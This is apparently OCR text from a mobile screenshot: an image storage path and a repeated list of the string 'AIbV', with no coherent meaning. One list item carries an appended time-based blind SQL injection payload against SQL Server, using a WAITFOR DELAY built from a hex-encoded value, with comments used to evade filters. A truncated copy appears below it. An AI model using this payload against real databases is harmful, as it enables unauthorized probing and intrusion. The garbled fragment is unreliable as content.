
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
-